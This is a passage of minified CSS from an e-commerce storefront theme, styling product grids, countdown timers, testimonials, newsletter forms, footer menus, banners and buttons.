.swatch-attribute-options{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;justify-content:center}.product-align-center .products-grid .product-item-details div[class*="swatch-opt-"] .swatch-option.image{float:none}.product-align-center .products-grid .product-item .product-reviews-summary{margin-left:auto;margin-right:auto}.product-align-center .products-grid .price-box{justify-content:center}.elementor__header+.products-grid:not(.slick-slider){margin-top:calc(-1 * var(--product_grid_space_vertical))}.widget-product-advanced-list .slick-dots{position:absolute;padding:0;bottom:0}.product-gray .product-image-photo,.product-gray .products-image-hover{margin:auto}.product-gray .product_item_images{background-color:#F2F2F2}.container-products-packery [data-content-type='products'] .block.widget .products-grid .widget-product-grid.product-items .product-item{width:100%}.block.filter>.cat_filter{z-index:4}.btn_white{--button__hover__background:#fff}.btn_white a.pagebuilder-button-secondary:hover{--button__hover__background:#000;--button__hover__color:#fff}.text-white .pagebuilder-button-link{--link__color:#fff;--bls_border-color:#fff}.link-primary-color .pagebuilder-button-link{--link__color:var(--theme__color__primary);--bls_border-color:transparent}.link-primary-color .pagebuilder-button-link:hover{--bls_border-color:var(--theme__color__primary)}.hover-link a.pagebuilder-button-link{--bls_border-height:1px}.hover-link .pagebuilder-banner-wrapper:hover>div [data-content-type='button-item'] .pagebuilder-button-link::before{-webkit-transform:scaleX(0) translateZ(0);transform:scaleX(0) translateZ(0);-webkit-transition:-webkit-transform .6s cubic-bezier(.165, .84, .44, 1);transition:transform .6s cubic-bezier(.165, .84, .44, 1),-webkit-transform .6s cubic-bezier(.165, .84, .44, 1)}.hover-link .pagebuilder-banner-wrapper:hover>div [data-content-type='button-item'] .pagebuilder-button-link::after{-webkit-transform:scaleX(1) translateZ(0);transform:scaleX(1) translateZ(0);transition:transform .6s cubic-bezier(.165, .84, .44, 1) .3s,-webkit-transform .6s cubic-bezier(.165, .84, .44, 1) .3s}.pagebuilder-column.hover-link:hover [data-content-type='button-item'] .pagebuilder-button-link::before{-webkit-transform:scaleX(0) translateZ(0);transform:scaleX(0) translateZ(0);-webkit-transition:-webkit-transform .6s cubic-bezier(.165, .84, .44, 1);transition:transform .6s cubic-bezier(.165, .84, .44, 1),-webkit-transform .6s cubic-bezier(.165, .84, .44, 1)}.pagebuilder-column.hover-link:hover [data-content-type='button-item'] .pagebuilder-button-link::after{-webkit-transform:scaleX(1) translateZ(0);transform:scaleX(1) translateZ(0);transition:transform .6s cubic-bezier(.165, .84, .44, 1) .3s,-webkit-transform .6s cubic-bezier(.165, .84, .44, 1) .3s}.fw-bold{--headings__font-weight-secondary:600}.fw-bold b,.fw-bold strong{--headings__font-weight-secondary:600}.hover-link a.pagebuilder-button-link{--bls_border-height:1px}.hover-link .pagebuilder-banner-wrapper:hover>div [data-content-type='button-item'] .pagebuilder-button-link::before{-webkit-transform:scaleX(0) translateZ(0);transform:scaleX(0) translateZ(0);-webkit-transition:-webkit-transform .6s cubic-bezier(.165, .84, .44, 1);transition:transform .6s cubic-bezier(.165, .84, .44, 1),-webkit-transform .6s cubic-bezier(.165, .84, .44, 1)}.hover-link .pagebuilder-banner-wrapper:hover>div [data-content-type='button-item'] .pagebuilder-button-link::after{-webkit-transform:scaleX(1) translateZ(0);transform:scaleX(1) translateZ(0);transition:transform .6s cubic-bezier(.165, .84, .44, 1) .3s,-webkit-transform .6s cubic-bezier(.165, .84, .44, 1) .3s}.fw-bold{--headings__font-weight-secondary:600}.fw-bold b,.fw-bold strong{--headings__font-weight-secondary:600}.border-top-footer .pagebuilder-column-group{border-top:1px solid rgba(238,238,238,0.17)}.tm-button p{padding:0px 6px 0px 6px;min-height:16px;font-size:12px;font-weight:900;text-transform:uppercase;background-color:#FFFFFF;box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);display:inline-flex;align-items:center;justify-content:center}.button-secondary-white .pagebuilder-button-secondary:not(:hover){background:#ffffff;color:var(--theme__color__primary);border-color:#eeeeee}.border-2 a.pagebuilder-button-secondary{border:2px solid #f0f0f0}.border-2 a.pagebuilder-button-secondary:hover{border-width:2px}.border-2 a.pagebuilder-button-secondary{border:2px solid #f0f0f0}.border-2 a.pagebuilder-button-secondary:hover{border-width:2px}.heading-highlight h3 strong{min-height:55px;border:2px solid #e02b2b;font-size:32px;font-weight:600;text-transform:capitalize;color:#E02B2B;padding:0 25px;display:inline-block;border-radius:30px;-webkit-transition:var(--transition, .3s);-moz-transition:var(--transition, .3s);-ms-transition:var(--transition, .3s);transition:var(--transition, .3s)}.heading-highlight h3 strong:hover{background-color:#E02B2B;color:#fff;box-shadow:0 0 0 .2rem #e02b2b}.tm-button p{padding:0px 6px 0px 6px;min-height:16px;font-size:12px;font-weight:900;text-transform:uppercase;background-color:#FFFFFF;box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);display:inline-flex;align-items:center;justify-content:center}.tm-description{color:rgba(50,43,129,0.5);transition:all .25s cubic-bezier(.645, .045, .355, 1)}.tm-description:hover{color:var(--theme__color__primary)}.text-mark strong{color:inherit;position:relative;font-weight:700;z-index:1}.text-mark strong::after{position:absolute;content:"";left:50%;bottom:5px;width:100%;height:8px;background-color:#fbf19b;border-radius:10px;z-index:-1;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.w-320{max-width:320px;width:100%;--button__border-radius:10px;--button__font-weight:700}.w-320 a{width:100%;background-color:#fdf397;border-color:#fdf397;min-height:52px;display:inline-flex;align-items:center;justify-content:center}.fbox-icon{max-width:220px}.custom1 .tp-bullet{display:inline-block;vertical-align:middle;box-sizing:border-box;width:20px;height:20px;border:0;border-radius:100%;background:transparent !important;opacity:1;outline:none;color:#000}.custom1 .tp-bullet:after{content:"";position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%);border-radius:100%;width:8px;height:8px;z-index:1;background:currentColor;-webkit-transition:all .25s cubic-bezier(.645, .045, .355, 1);transition:all .25s cubic-bezier(.645, .045, .355, 1)}.custom1 .tp-bullet.selected:after{border:1px solid #000;background-color:transparent;width:14px;height:14px}.custom1_copy13 .tp-bullet{display:inline-block;vertical-align:middle;box-sizing:border-box;width:20px;height:20px;border:0;border-radius:100%;background:transparent !important;opacity:1;outline:none;color:#fff}.custom1_copy13 .tp-bullet:after{content:"";position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%);border-radius:100%;width:8px;height:8px;z-index:1;background:currentColor;-webkit-transition:all .25s cubic-bezier(.645, .045, .355, 1);transition:all .25s cubic-bezier(.645, .045, .355, 1)}.custom1_copy13 .tp-bullet.selected:after{border:1px solid #fff;background-color:transparent;width:14px;height:14px}@media only screen and (min-width:576px) and (max-width:991px){.custom-col .pagebuilder-column-group .pagebuilder-column:nth-child(1),.custom-col .pagebuilder-column-group .pagebuilder-column:nth-child(3){flex-basis:50%;max-width:50%}}.abs-product-link,.navigation .level0 .submenu .product-item-name,.navigation .level0 .submenu .product.name a,.product-item .product-item-name,.product-item .product.name a,.product-item-name,.product.name a{font-weight:var(--headings__font-weight-secondary)}.abs-product-link>a,.navigation .level0 .submenu .product-item-name>a,.navigation .level0 .submenu .product.name a>a,.product-item .product-item-name>a,.product-item .product.name a>a,.product-item-name>a,.product.name a>a{color:var(--heading__color__base, #000);text-decoration:none}.abs-product-link>a:visited,.navigation .level0 .submenu .product-item-name>a:visited,.navigation .level0 .submenu .product.name a>a:visited,.product-item .product-item-name>a:visited,.product-item .product.name a>a:visited,.product-item-name>a:visited,.product.name a>a:visited{color:var(--heading__color__base, #000);text-decoration:none}.abs-product-link>a:hover,.navigation .level0 .submenu .product-item-name>a:hover,.navigation .level0 .submenu .product.name a>a:hover,.product-item .product-item-name>a:hover,.product-item .product.name a>a:hover,.product-item-name>a:hover,.product.name a>a:hover{color:var(--link__hover__color);text-decoration:none}.abs-product-link>a:active,.navigation .level0 .submenu .product-item-name>a:active,.navigation .level0 .submenu .product.name a>a:active,.product-item .product-item-name>a:active,.product-item .product.name a>a:active,.product-item-name>a:active,.product.name a>a:active{color:var(--link__hover__color);text-decoration:none}.product-countdown-layout3{--font-size-product-name:42px;--title-name-spacing:0 0 38px;--button-spacing:48px 0 0}@media only screen and (max-width:1199px){.product-countdown-layout3{--font-size-product-name:36px}}@media only screen and (max-width:767px){.product-countdown-layout3{--font-size-product-name:28px;--title-name-spacing:0 0 20px;--button-spacing:20px 0 0}}.product-countdown-layout3 .product-item-info-time{text-align:center}.product-countdown-layout3 .product-item-info-time .product-item-name{font-size:var(--font-size-product-name);font-weight:normal;margin:var(--title-name-spacing)}.product-countdown-layout3 .button-wapper{margin-top:48px;margin:var(--button-spacing)}.product-countdown-layout3 .button-wapper .actions-secondarys{display:none}.product-countdown-layout3 .button-wapper>.action{padding-left:15px}.product-countdown-layout3 .button-wapper>.action form{line-height:1}.product-countdown-layout3 .button-wapper .price-box{--heading__color__base:#fff;padding-left:5px}.product-countdown-layout3 .button-wapper .price-box .price{font-weight:var(--button__font-weight) !important;font-size:1.6rem !important}.product-countdown-layout3 .button-wapper .price-box>span{margin:0}.product-countdown-layout3 .button-wapper .price-box span::before{display:none}.product-countdown-layout3 .button-wapper .price-box .old-price{display:none}.final-date-product-countdown-timers{--font-size-countdown:60px;--color-countdown:#000;display:inline-flex;flex-wrap:wrap;align-items:center;justify-content:center}.final-date-product-countdown-timers>span{display:inline-flex;flex-direction:column;align-items:center;justify-content:center;margin:0 20px;color:var(--color-countdown);position:relative}.final-date-product-countdown-timers>span::after{content:":";position:absolute;right:-28px;top:2px;font-size:30px;z-index:1}.final-date-product-countdown-timers>span:last-child::after{display:none}.final-date-product-countdown-timers .countdown_ti{font-size:var(--font-size-countdown);line-height:1;font-weight:300}.final-date-product-countdown-timers .countdown_tx{text-transform:uppercase;font-size:12px;font-weight:var(--headings__font-weight-secondary)}.product__style-4 .products-grid .product-countdown-layout2 .product-item{padding:35px 35px 20px 35px;margin:0}.product__style-4 .products-grid .product-countdown-layout2 .product-item::before{--button__border-radius:10px;border:2px solid #000;opacity:1}.product-countdown-layout2{--button__border-radius:5px}.product-countdown-layout2 .final-date-product-countdown-timers{--font-size-countdown:20px;position:static;opacity:1 !important;text-align:left;margin:30px 0 0}.product-countdown-layout2 .product-image-photo,.product-countdown-layout2 .products-image-hover{background-color:#f5f5f5;transform:none !important}.product-countdown-layout2 .product-item-info .product_item-images{padding-bottom:20px}.product-countdown-layout2 .product-item-info .product_item_images{margin:0}.product-countdown-layout2 .product-item-info .product_item-details{margin-bottom:30px}.product-countdown-layout2 .product-item-info .product_item-details .product-item-name{font-size:2rem;font-weight:var(--heading__font-weight__base, 600);margin-bottom:10px}.product-countdown-layout2 .product-item-info .product_item-details .price-box{font-size:24px;line-height:24px;margin-bottom:20px}.product-countdown-layout2 .product-item-info .product_item-details .price-box .price{font-size:24px}.product-countdown-layout2 .variations_button{display:flex;align-items:center}.product-countdown-layout2 .variations_button .actions-secondarys{display:flex;align-items:center}.product-countdown-layout2 .variations_button .actions-secondarys .action{position:relative;min-width:45px;width:45px;height:45px;line-height:40px;margin-left:10px;border-radius:5px;border:1px solid #222;text-align:center;transition:.3s;display:inline-flex;align-items:center;justify-content:center}.product-countdown-layout2 .variations_button .actions-secondarys .action span{display:none}.product-countdown-layout2 .variations_button .actions-secondarys .action::before{color:#222}.product-countdown-layout2 .variations_button .actions-secondarys .action:hover{background:var(--theme__color__primary, #56cfe1);color:#fff;border-color:var(--theme__color__primary, #56cfe1)}.product-countdown-layout2 .variations_button .actions-secondarys .action:hover::before{color:#fff}.product-countdown-layout2 .variations_button .actions-primary{width:auto}.product-countdown-layout2 .variations_button .actions-primary button::before,.product-countdown-layout2 .variations_button .actions-primary .cart.table-wrapper .actions-toolbar>.action::before,.product-countdown-layout2 .variations_button .actions-primary .action-gift::before{display:none}.product-countdown-layout2 .variations_button .actions-primary button:focus,.product-countdown-layout2 .variations_button .actions-primary .cart.table-wrapper .actions-toolbar>.action:focus,.product-countdown-layout2 .variations_button .actions-primary .action-gift:focus{background:var(--theme__color__primary, #56cfe1);color:#fff;border-color:var(--theme__color__primary, #56cfe1)}.product-countdown-layout2 .product-share-links{display:flex;align-items:center;justify-content:flex-start;margin-top:20px}.product-countdown-layout2 .product-share-links .share-links{display:inline-flex;margin-right:10px;text-transform:capitalize}.product-countdown-layout2 .product-share-links .share-links a{color:var(--text__color, #666)}.product-countdown-layout2 .product-share-links .share-dialog{margin:0}.product-countdown-layout2 .product-share-links .share-dialog a{margin-right:10px}.product-countdown-layout2 .product-share-links .share-dialog a .icon{font-size:2rem}.product-countdown-layout2 .final-date-product-countdown-timers>span{background:none;color:var(--text__color, #666);min-width:unset;min-height:unset;border:0;box-shadow:none;margin:0 10px 0 0}.product-countdown-layout2 .final-date-product-countdown-timers>span::after{display:none}.product-countdown-layout2 .final-date-product-countdown-timers .countdown_ti{min-width:50px;min-height:50px;display:inline-flex;align-items:center;justify-content:center;border-radius:5px;border:2px solid #ddd;color:var(--heading__color__base, #000);font-weight:500;margin-bottom:5px}.product-countdown-layout2 .final-date-product-countdown-timers .countdown_tx{text-transform:uppercase}[data-content-type='htmlquote']{position:relative;background:#f1f1f1;padding:30px 25px 30px 60px;margin:20px 0;font-family:var(--other_font_family);font-style:italic}[data-content-type='htmlquote']:before{content:open-quote;font-size:50px;margin:0 15px 0;position:absolute;left:5px;top:20px;display:block;width:auto;background:transparent;text-shadow:none;opacity:1;height:auto;color:inherit;visibility:visible;line-height:1}.quote-author{margin:15px 0;font-size:14px}.quote-description p{margin-bottom:0}.fs_20 .widget-testimonial{--module_title-size:20px}.widget-testimonial{--bls_testimonial-padding:0;--bls_testimonial-text-align:center;--bls_testimonial-image-width:84px;--bls_testimonial-image-height:84px;--bls_testimonial-image-margin:0 auto 15px}.widget-testimonial.design--2{--module_margin_bottom:3.5rem;--bls_testimonial-padding:2rem 2rem 0;--bls_testimonial-text-align:left;--bls_testimonial-image-width:124px;--bls_testimonial-image-height:124px;--bls_testimonial-image-margin:0 0 0 2.5rem}.widget-testimonial.design--2 .item-loading-slick{padding-top:3rem;padding-bottom:3rem}.widget-testimonial.design--2 .item-loading-slick .elementor-testimonial-item{-webkit-transition:var(--transition, .3s);-moz-transition:var(--transition, .3s);-ms-transition:var(--transition, .3s);transition:var(--transition, .3s);filter:drop-shadow(0 0 8px rgba(0,0,0,0.08));-webkit-filter:drop-shadow(0 0 8px rgba(0,0,0,0.08))}.widget-testimonial.design--2 .item-loading-slick:hover .elementor-testimonial-item{transform:translateY(-10px)}@media only screen and (max-width:1199px){.widget-testimonial.design--2{--module_margin_bottom:1rem}}@media only screen and (max-width:767px){.widget-testimonial.design--2{--bls_testimonial-text-align:center;--module_margin_bottom:0}.widget-testimonial.design--2 .slick-prev,.widget-testimonial.design--2 .slick-next{display:none !important}}.widget-testimonial.design--3{--bls_testimonial-text-align:left;--bls_testimonial-padding:50px 30px}.widget-testimonial.widget-testimonial-slider-default{--bls_testimonial-content-size:36px;--bls_testimonial-content-line-height:1.44;--text__color:#000;--module_margin_bottom:5.3rem}.widget-testimonial.widget-testimonial-slider-default .elementor__headline{font-weight:var(--headings__font-weight-secondary)}@media only screen and (max-width:1199px){.widget-testimonial.widget-testimonial-slider-default{--bls_testimonial-content-size:20px;--module_margin_bottom:3rem}}.widget-testimonial.widget-testimonial-slider-default .testimonial-text{max-width:730px;width:100%;padding:0 20px;margin:auto}.widget-testimonial.widget-testimonial-slider-default .testimonial-text .testimonial-content{font-size:var(--bls_testimonial-content-size);line-height:var(--bls_testimonial-content-line-height);color:var(--text__color);margin-bottom:var(--module_margin_bottom)}.widget-testimonial.widget-testimonial-slider-default .testimonial-job{font-size:16px}.widget-testimonial.widget-testimonial-slider-default .testimonial-job .testimonial-name{font-weight:var(--headings__font-weight-secondary);margin-right:5px;color:var(--text__color)}.widget-testimonial.widget-testimonial-slider-default .slick-list .slick-slide:not(.slick-active){opacity:0.4}.elementor-testimonial-item{padding:var(--bls_testimonial-padding);text-align:var(--bls_testimonial-text-align)}.testimonial-img img{width:var(--bls_testimonial-image-width);height:var(--bls_testimonial-image-height);margin:var(--bls_testimonial-image-margin);object-fit:cover}.testimonial-rating .rating-summary .rating-result{margin:0}.widget-testimonial.widget-testimonial-slider-default .slick-list{overflow:visible}.testimonial-style-2 .widget-testimonial.widget-testimonial-slider-default{--bls_testimonial-content-size:14px;--bls_testimonial-content-line-height:28px;--text__color:#666;--module_margin_bottom:1.5rem}.testimonial-style-2 .widget-testimonial.widget-testimonial-slider-default .slick-dots{--slick-dot-margin:0}.testimonial-style-2 .widget-testimonial.widget-testimonial-slider-default .slick-list{overflow:hidden}.testimonial-style-2 .widget-testimonial.widget-testimonial-slider-default .testimonial-rating{margin-bottom:24px !important}.testimonial-style-2 .widget-testimonial.widget-testimonial-slider-default .testimonial-job{flex-direction:column;font-size:14px}.testimonial-style-2 .widget-testimonial.widget-testimonial-slider-default .testimonial-customer{display:block !important;margin:0 0 10px}.testimonial-style-2 .widget-testimonial.widget-testimonial-slider-default .testimonial-name{--text__color:#000;--headings__font-weight-secondary:700;margin:0 0 10px}[data-content-type="newsletter"]{--border-color:#fff;--form-subscribe-background:#fff}[data-content-type="newsletter"].has_border{--border-color:#d4d4d4}.elementor-newsletter-wrapper .form-subscribe{border:1px solid var(--border-color);background-color:var(--form-subscribe-background, #fff);border-radius:var(--button__border-radius);padding:2px;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:nowrap;justify-content:space-between}.elementor-newsletter-wrapper .form-subscribe .field-newsletter{flex:1}.elementor-newsletter-wrapper input{height:39px;font-size:1.4rem;border:0;border-radius:var(--button__border-radius);background-color:transparent}.elementor-newsletter-wrapper button,.elementor-newsletter-wrapper .cart.table-wrapper .actions-toolbar>.action,.elementor-newsletter-wrapper .action-gift{height:100%;padding:8px 2rem;border:transparent}.style_2 .elementor-newsletter-wrapper .form-subscribe{padding:0;border-radius:0}.style_2 .elementor-newsletter-wrapper .form-subscribe input,.style_2 .elementor-newsletter-wrapper .form-subscribe button,.style_2 .elementor-newsletter-wrapper .form-subscribe .cart.table-wrapper .actions-toolbar>.action,.style_2 .elementor-newsletter-wrapper .form-subscribe .action-gift{border-radius:0}.larger .elementor-newsletter-wrapper .form-subscribe{border-color:#eee}.larger .elementor-newsletter-wrapper .form-subscribe input{height:58px;padding-left:15px;font-size:1.6rem;color:#000}.larger .elementor-newsletter-wrapper .form-subscribe button,.larger .elementor-newsletter-wrapper .form-subscribe .cart.table-wrapper .actions-toolbar>.action,.larger .elementor-newsletter-wrapper .form-subscribe .action-gift{min-height:58px}@media only screen and (max-width:575px){.larger .elementor-newsletter-wrapper .form-subscribe{flex-direction:column;justify-content:center;align-items:center;text-align:center}.larger .elementor-newsletter-wrapper .form-subscribe input{text-align:center}.larger .elementor-newsletter-wrapper .form-subscribe .actions-subscribe button,.larger .elementor-newsletter-wrapper .form-subscribe .actions-subscribe .cart.table-wrapper .actions-toolbar>.action,.larger .elementor-newsletter-wrapper .form-subscribe .actions-subscribe .action-gift{width:100%}.larger .elementor-newsletter-wrapper .form-subscribe>div{width:100%}}.larger.newl_des_4 .elementor-newsletter-wrapper .form-subscribe{border-color:#ddd}.larger.newl_des_4 .elementor-newsletter-wrapper .form-subscribe button,.larger.newl_des_4 .elementor-newsletter-wrapper .form-subscribe .cart.table-wrapper .actions-toolbar>.action,.larger.newl_des_4 .elementor-newsletter-wrapper .form-subscribe .action-gift{min-width:200px;text-transform:uppercase;letter-spacing:.17em}.footer-container.layout-5 .elementor-newsletter-wrapper .form-subscribe{border-radius:0;border:0}.footer-container.layout-5 .elementor-newsletter-wrapper .field-newsletter input{border:1px solid var(--text__color, #666);border-radius:0}.footer-container.layout-5 .elementor-newsletter-wrapper .actions-subscribe button,.footer-container.layout-5 .elementor-newsletter-wrapper .actions-subscribe .cart.table-wrapper .actions-toolbar>.action,.footer-container.layout-5 .elementor-newsletter-wrapper .actions-subscribe .action-gift{border-radius:0;border:0;background-color:var(--theme__color__primary, #56cfe1)}.rounded-pill .elementor-newsletter-wrapper{--border-color:#000;--button__border-radius:30px}.rounded-pill .elementor-newsletter-wrapper input{height:44px}.rounded-pill .elementor-newsletter-wrapper .form-subscribe{border-width:2px}.rounded-pill .elementor-newsletter-wrapper .field-newsletter{padding-left:0}.rounded-pill .elementor-newsletter-wrapper .field-newsletter::before{display:none}[data-layout="style_2"]{max-width:470px;width:100%;margin:auto}[data-layout="style_2"] .elementor-newsletter-wrapper{--border-color:#d2d2d2;--button__shadow:none;--button__font-weight:700}[data-layout="style_2"] .elementor-newsletter-wrapper .field-newsletter{padding-left:0}[data-layout="style_2"] .elementor-newsletter-wrapper .field-newsletter::before{display:none}[data-layout="style_2"] .elementor-newsletter-wrapper .form-subscribe{padding:0;border:0}[data-layout="style_2"] .elementor-newsletter-wrapper input{height:50px;border:1px solid var(--border-color);border-top-right-radius:0;border-bottom-right-radius:0;border-right-width:0;width:100%}[data-layout="style_2"] .elementor-newsletter-wrapper .actions-subscribe button,[data-layout="style_2"] .elementor-newsletter-wrapper .actions-subscribe .cart.table-wrapper .actions-toolbar>.action,[data-layout="style_2"] .elementor-newsletter-wrapper .actions-subscribe .action-gift{font-size:15px;background:var(--button__hover__background);border:1px solid var(--button__hover__background);color:var(--button__hover__color);text-transform:uppercase;padding-right:35px;padding-left:35px;border-top-left-radius:0;border-bottom-left-radius:0;border-left-width:0}[data-layout="style_2"] .elementor-newsletter-wrapper .actions-subscribe button::after,[data-layout="style_2"] .elementor-newsletter-wrapper .actions-subscribe .cart.table-wrapper .actions-toolbar>.action::after,[data-layout="style_2"] .elementor-newsletter-wrapper .actions-subscribe .action-gift::after{display:none}.w-450 .elementor-newsletter-wrapper{max-width:450px;--button__border-radius:10px}.w-450 .elementor-newsletter-wrapper input{height:58px;font-size:1.8rem}.w-450 .elementor-newsletter-wrapper input::placeholder{color:var(--theme__color__primary)}.w-450 .elementor-newsletter-wrapper input::-webkit-input-placeholder{color:var(--theme__color__primary)}.w-450 .elementor-newsletter-wrapper input:focus::-webkit-input-placeholder{color:transparent}.w-450 .elementor-newsletter-wrapper input:-moz-placeholder{color:var(--theme__color__primary)}.w-450 .elementor-newsletter-wrapper input:focus:-moz-placeholder{color:var(--theme__color__primary)}.w-450 .elementor-newsletter-wrapper input::-moz-placeholder{color:var(--theme__color__primary)}.w-450 .elementor-newsletter-wrapper input:focus::-moz-placeholder{color:var(--theme__color__primary)}.w-450 .elementor-newsletter-wrapper input:-ms-input-placeholder{color:var(--theme__color__primary)}.w-450 .elementor-newsletter-wrapper input:focus:-ms-input-placeholder{color:transparent}.w-450 .elementor-newsletter-wrapper .field-newsletter{padding-left:0}.w-450 .elementor-newsletter-wrapper .field-newsletter::before{display:none}[data-content-type="staticmenu-item"]>*{margin:0 0 4px;display:inline-block}[data-content-type="staticmenu-item"] style{display:none}.header-static-menu{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:nowrap;align-items:center;justify-content:space-between;color:var(--footer-title-color);position:relative}footer [data-content-type="heading"]{margin:0 0 1.8rem;color:var(--footer-title-color)}footer .elementor-static-menu-title{color:var(--footer-title-color)}footer .static-menu-click:after,footer .static-menu-click:before{background:var(--footer-title-color)}.footer-title h3,.footer-title h4,.footer-title h5,.elementor-static-menu-title{font-size:var(--bls_elementor-static-menu-title--font-size, 1.6rem);color:var(--footer-title-color);font-weight:var(--bls_elementor-static-menu-title-font-weight, var(--heading__font-weight__base, 600));text-transform:var(--bls_elementor-static-menu-title--text-transform, capitalize)}footer [data-content-type="heading"] [data-element="heading_text_editer"]>*{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;align-items:center}.elementor-static-menu-title{margin:0}.static-menu-click{color:inherit;position:relative;display:block;width:35px;height:35px;text-align:center;position:absolute;right:0;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);z-index:1}.static-menu-click::after,.static-menu-click:before{position:absolute;content:'';top:50%;right:15px;background-color:currentColor;-webkit-transform:translateY(-50%) rotate(-90deg);-moz-transform:translateY(-50%) rotate(-90deg);-ms-transform:translateY(-50%) rotate(-90deg);transform:translateY(-50%) rotate(-90deg);-webkit-transition:transform .35s ease-in-out,opacity .35s ease-in-out,-webkit-transform .35s ease-in-out;-moz-transition:transform .35s ease-in-out,opacity .35s ease-in-out,-webkit-transform .35s ease-in-out;-ms-transition:transform .35s ease-in-out,opacity .35s ease-in-out,-webkit-transform .35s ease-in-out;transition:transform .35s ease-in-out,opacity .35s ease-in-out,-webkit-transform .35s ease-in-out}.static-menu-click:after{width:1px;height:12px;right:21px}.static-menu-click:before{width:12px;height:1px;opacity:1}.static-menu-click.less-action:before,.static-menu-click.less-action:after{-webkit-transform:translateY(-50%) rotate(90deg);-moz-transform:translateY(-50%) rotate(90deg);-ms-transform:translateY(-50%) rotate(90deg);transform:translateY(-50%) rotate(90deg)}.static-menu-click.less-action::before{opacity:0}.static-menu-click:before,.static-menu-click:after{background-color:var(--footer-title-color)}.elementor-content-static-menu a:not(:hover),.staticmenu-container a:not(:hover){color:var(--text__color, #666)}.header-static-menu+.elementor-content-static-menu{display:none;margin:1.8rem 0 0}.hozital-menu [data-content-type="staticmenu-item"],.hozital-menu.staticmenu-container>*{margin:0;display:inline-block;padding:0 10px}[data-content-type="cbanner"] .pagebuilder-banner-wrapper [data-element='content']{min-height:unset}[data-content-type="cbanner"] div[class*="pagebuilder-banner-wrapper background-image"]{position:relative;overflow:hidden}[data-content-type="cbanner"][data-image-hover-effects="zoom"] div[class*="pagebuilder-banner-wrapper background-image"]:not(.lazyload, .lazyloading) .pagebuilder-overlay,[data-content-type="cbanner"][data-image-hover-effects="zoom-overlay"] div[class*="pagebuilder-banner-wrapper background-image"]:not(.lazyload, .lazyloading) .pagebuilder-overlay{z-index:2}[data-content-type="cbanner"][data-image-hover-effects="zoom"] div[class*="pagebuilder-banner-wrapper background-image"]:not(.lazyload, .lazyloading):after,[data-content-type="cbanner"][data-image-hover-effects="zoom-overlay"] div[class*="pagebuilder-banner-wrapper background-image"]:not(.lazyload, .lazyloading):after{content:"";position:absolute;left:0;right:0;top:0;bottom:0;z-index:1;background:inherit}[data-content-type="cbanner"][data-justify-content="flex-end"] .pagebuilder-banner-wrapper .pagebuilder-overlay{align-items:flex-end}[data-content-type="cbanner"][data-justify-content="flex-start"] .pagebuilder-banner-wrapper .pagebuilder-overlay{align-items:flex-start}[data-content-type="cbanner"].align-items-stretch .pagebuilder-banner-wrapper .pagebuilder-overlay{align-items:stretch}[data-content-type="cbanner"].align-items-stretch .pagebuilder-banner-wrapper .pagebuilder-overlay .pagebuilder-poster-content{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;flex-direction:column}.elementor__heading.medium h1,.elementor__heading.medium h2,.elementor__heading.medium h3,.elementor__heading.medium h4,.elementor__heading.medium h5,.elementor__heading.medium h6{font-weight:inherit}.elementor__heading.margin_0 h1,.elementor__heading.margin_0 h2,.elementor__heading.margin_0 h3,.elementor__heading.margin_0 h4,.elementor__heading.margin_0 h5,.elementor__heading.margin_0 h6{margin:0}.dark_button{background-image:none;background:#000;border:1px solid var(--button__hover__background);color:#fff;cursor:pointer;display:inline-block;font-family:inherit;font-weight:var(--button__font-weight);margin:0;padding:var(--button_padding);font-size:1.6rem;line-height:2.2rem;box-sizing:border-box;vertical-align:middle}.dark_button:focus,.dark_button:active{background:var(--button__hover__background);border:1px solid var(--button__hover__background);color:var(--button__hover__color)}.dark_button:hover{background:var(--button__hover__background);border:1px solid var(--button__hover__background);color:var(--button__hover__color)}.dark_button.disabled,.dark_button[disabled],fieldset[disabled] .dark_button{opacity:.5;cursor:default;pointer-events:none}.pagebuilder-column-group:not(.empty-child){margin-left:-15px;margin-right:-15px;width:auto}.pagebuilder-column-group:not(.empty-child) .pagebuilder-column{padding-left:15px;padding-right:15px}[data-content-type='row'][data-appearance='full-width']>.row-full-width-inner{padding-left:15px;padding-right:15px}.page-main-full-width [data-content-type='row'][data-appearance='full-width']>.row-full-width-inner,.page-main-full-width .column.main>[data-content-type='row'][data-appearance='contained']{padding-left:15px;padding-right:15px}.pagebuilder-stage .action.primary:hover,body:not([class*="admin"]) .action.primary:hover,.pagebuilder-stage .action-primary:hover,body:not([class*="admin"]) .action-primary:hover,.pagebuilder-stage .btn:not(.btn-social):hover,body:not([class*="admin"]) .btn:not(.btn-social):hover,.pagebuilder-stage button:hover,body:not([class*="admin"]) button:hover,.pagebuilder-stage .pagebuilder-button-secondary:hover,body:not([class*="admin"]) .pagebuilder-button-secondary:hover,.pagebuilder-stage .pagebuilder-button-primary:hover,body:not([class*="admin"]) .pagebuilder-button-primary:hover,.pagebuilder-stage .cart.table-wrapper .actions-toolbar>.action:hover,body:not([class*="admin"]) .cart.table-wrapper .actions-toolbar>.action:hover,.pagebuilder-stage .action-gift:hover,body:not([class*="admin"]) .action-gift:hover{box-shadow:var(--button__shadow)}a.pagebuilder-button-secondary,button.pagebuilder-button-secondary,div.pagebuilder-button-secondary,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-secondary,.action-gift.pagebuilder-button-secondary,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-secondary,.action-gift.pagebuilder-button-secondary,.action-gift.pagebuilder-button-secondary{font-size:var(--button__font-size, 1.6rem);background:var(--button__background, #fff);letter-spacing:var(--button__letter-spacing, 